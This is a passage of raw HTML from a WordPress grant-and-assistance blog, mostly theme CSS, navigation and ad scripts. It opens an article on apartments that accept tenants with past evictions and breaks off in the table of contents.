var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://grantsupporter.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://grantsupporter.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 92%;}div#ez-toc-container {width: 100%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://grantsupporter.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://grantsupporter.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://grantsupporter.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://grantsupporter.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://grantsupporter.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://grantsupporter.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://grantsupporter.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://grantsupporter.com/wp-content/themes/jannah/assets/css/print.css?ver=7.6.3' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Be Vietnam';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Be Vietnam';}#tie-body{background-color: #f7f8f8;}:root:root{--brand-color: #fe4c1c;--dark-brand-color: #cc1a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #fe4c1c;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 254,76,28,0.7);}:root:root{--brand-color: #fe4c1c;--dark-brand-color: #cc1a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #fe4c1c;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 254,76,28,0.7);}.tie-weather-widget.widget,.container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.05);}.dark-skin .tie-weather-widget.widget,.dark-skin .container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.2);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #59afff;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #59afff;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-bottom-width:1px !important;border-style: solid;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-color: #332295;}#site-info{background-color: #261393;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #332295;}#footer .timeline-widget a .date:before{border-color: rgba(51,34,149,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #150477;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #fe4c1c;}#footer .circle_bar{stroke: #fe4c1c;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #fe4c1c;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #fe4c1c;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #e02e00;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #e02e00;color: #FFFFFF;}a#go-to-top{background-color: #332295;}#tie-popup-adblock .container-wrapper{background-color: #77539e !important;color: #FFFFFF;}#tie-popup-adblock .container-wrapper .tie-btn-close:before{color: #FFFFFF;}.tie-cat-659,.tie-cat-item-659 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-659:after{border-top-color:#e67e22 !important;}.tie-cat-659:hover{background-color:#c86004 !important;}.tie-cat-659:hover:after{border-top-color:#c86004 !important;}.tie-cat-667,.tie-cat-item-667 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-667:after{border-top-color:#2ecc71 !important;}.tie-cat-667:hover{background-color:#10ae53 !important;}.tie-cat-667:hover:after{border-top-color:#10ae53 !important;}.tie-cat-672,.tie-cat-item-672 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-672:after{border-top-color:#9b59b6 !important;}.tie-cat-672:hover{background-color:#7d3b98 !important;}.tie-cat-672:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-674,.tie-cat-item-674 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-674:after{border-top-color:#34495e !important;}.tie-cat-674:hover{background-color:#162b40 !important;}.tie-cat-674:hover:after{border-top-color:#162b40 !important;}.tie-cat-675,.tie-cat-item-675 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-675:after{border-top-color:#795548 !important;}.tie-cat-675:hover{background-color:#5b372a !important;}.tie-cat-675:hover:after{border-top-color:#5b372a !important;}.tie-cat-676,.tie-cat-item-676 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-676:after{border-top-color:#4CAF50 !important;}.tie-cat-676:hover{background-color:#2e9132 !important;}.tie-cat-676:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 992px){.sidebar{width: 31%;}.main-content{width: 69%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .tie-grid-slider .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.tie-grid-slider) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}#subcategories-section .container-wrapper{border-radius: 15px !important;margin-top: 15px !important;border-top-width: 1px !important;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://grantsupporter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://grantsupporter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://grantsupporter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://grantsupporter.com/wp-json/wp/v2/posts/1513" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://grantsupporter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://grantsupporter.com/?p=1513' />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-1513">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
</style><link rel="icon" href="https://grantsupporter.com/wp-content/uploads/2023/10/cropped-Grant-Supporter-Logo--32x32.png" sizes="32x32" />
<link rel="icon" href="https://grantsupporter.com/wp-content/uploads/2023/10/cropped-Grant-Supporter-Logo--192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://grantsupporter.com/wp-content/uploads/2023/10/cropped-Grant-Supporter-Logo--180x180.png" />
<meta name="msapplication-TileImage" content="https://grantsupporter.com/wp-content/uploads/2023/10/cropped-Grant-Supporter-Logo--270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.wide-post-box .posts-items li .post-title{
	font-size: 26px!important;
	color: #000!important;
}

.customad{
	height: 260px;
	width: 100%;
}		</style>
			
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6VCG4C35KB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6VCG4C35KB');
</script>
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-1513 single-format-standard wp-theme-jannah tie-no-js block-head-9 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format hide_post_nav hide_back_top_button">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item has-normal-width-logo mobile-header-default">
	
<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav has-custom-sticky-menu menu-style-default menu-style-solid-bg" style="line-height:143px" aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
						<div class="header-layout-1-logo" style="width:241px">
							
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 20px;">

			
			<a title="Grant Supporter" href="https://grantsupporter.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://grantsupporter.com/wp-content/uploads/2023/07/Grant-Supporter-1.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://grantsupporter.com/wp-content/uploads/2023/07/Grant-Supporter-1.png" alt="Grant Supporter" width="241" height="103" style="max-height:103px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Grant Supporter" href="https://grantsupporter.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://grantsupporter.com/wp-content/uploads/2023/07/Grant-Supporter-1.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://grantsupporter.com/wp-content/uploads/2023/07/Grant-Supporter-1.png" alt="Grant Supporter"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
							<div id="single-sticky-menu-contents">

							<div class="sticky-post-title">List of Apartments That Accept Evictions 2024</div>

							</div>
							
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-ravi-bro-suggested-menu" class="menu"><li id="menu-item-2420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2420"><a href="https://grantsupporter.com">Home</a></li>
<li id="menu-item-2419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2419"><a href="https://grantsupporter.com/category/low-income-families/">Low Income</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-13763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13763"><a href="https://grantsupporter.com/category/free-cremation/">Free Cremation</a></li>
</ul>
</li>
<li id="menu-item-2415" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2415 tie-current-menu"><a href="https://grantsupporter.com/category/churches-grants/">Churches Grants</a></li>
<li id="menu-item-2414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2414"><a href="https://grantsupporter.com/category/donations/">Donations</a></li>
<li id="menu-item-2416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2416"><a href="https://grantsupporter.com/category/scholarships/">Scholarships</a></li>
<li id="menu-item-2421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2421"><a href="https://grantsupporter.com/category/free-cars/">Free Cars</a></li>
<li id="menu-item-2422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2422"><a href="https://grantsupporter.com/category/free-air-conditioner/">Appliances</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-13762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13762"><a href="https://grantsupporter.com/category/free-air-conditioner/">Free Air Conditioner</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">		<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">Follow</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/profile.php?id=100092039877002"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link pinterest-social-icon" rel="external noopener nofollow" target="_blank" href="https://in.pinterest.com/Grantsupporter/"><span class="tie-social-icon tie-icon-pinterest"></span><span class="social-text">Pinterest</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@grantsupporter146"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">YouTube</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
					<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://grantsupporter.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://grantsupporter.com/category/churches-grants/">Churches Grants</a><em class="delimiter">/</em><span class="current">List of Apartments That Accept Evictions 2024</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/grantsupporter.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Churches Grants","@id":"https:\/\/grantsupporter.com\/category\/churches-grants\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-46" href="https://grantsupporter.com/category/churches-grants/">Churches Grants</a></span>
		<h1 class="post-title entry-title">
			List of Apartments That Accept Evictions 2024		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://grantsupporter.com/author/admin/"><img alt='Photo of Sergio Marquina' src='https://secure.gravatar.com/avatar/deef2612a94af082c169d4e0139abc7357fe1b176c919672a8eb47b3d9098632?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/deef2612a94af082c169d4e0139abc7357fe1b176c919672a8eb47b3d9098632?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://grantsupporter.com/author/admin/" class="author-name tie-icon" title="Sergio Marquina">Sergio Marquina</a></span>
						<a href="mailto:mygreatlakesloginz@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">December 26, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 12 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div class="entry-content entry clearfix">

			
			
<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both; height: 260px; width: 100%;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Testgrant -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7278549901022985"
     data-ad-slot="9479906569"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Eviction is a thing that is not expected, it can happen to anyone. Eviction is a legal process that the landlords follow to evict them from their rental property. And because of eviction, there are so many issues that have occurred. While tenants stop paying their rent for a few months and breach the terms and conditions agreements of the lease and other laws of violations, this legal process known as eviction occurs. In this article, we discuss apartments that accept evictions.</p><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;  height: 300px; width: 100%;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Testgrant -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7278549901022985"
     data-ad-slot="9479906569"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<p>Here, we shared the list of apartments that accept evictions. So, the people who got evicted should not be worried. Apartments that accept evictions are the second chance of evicting people. It can be better for evicted tenants when eviction is gone a little bit longer. So, read along to know about apartments that accept eviction to make your life better.</p>



<h2 class="wp-block-heading has-text-align-center"><span class="ez-toc-section" id="How_Landlords_Provide_Apartments_That_Accept_Evictions"></span>How Landlords Provide Apartments That Accept Evictions?<span class="ez-toc-section-end"></span></h2><div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-light-blue ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#How_Landlords_Provide_Apartments_That_Accept_Evictions" >How Landlords Provide Apartments That Accept Evictions?</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#How_To_Find_Apartments_That_Accept_Evictions_Near_Me" >How To Find Apartments That Accept Evictions Near Me?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#04_Tips_To_Get_Apartments_Of_Private_Owners_That_Accept_Evictions_Near_me" >04 Tips To Get Apartments Of Private Owners That Accept Evictions Near me</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Top_10_Places_That_Accept_Evictions" >Top 10 Places That Accept Evictions</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#For_Rent_With_No_Credit_Check_Corporate_Leasing_Inc" >For Rent With No Credit Check Corporate Leasing Inc</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Interiors_By_Lamar_National_Corporate_Leasing" >Interiors By Lamar National Corporate Leasing</a></li><li class='ez-toc-page-1 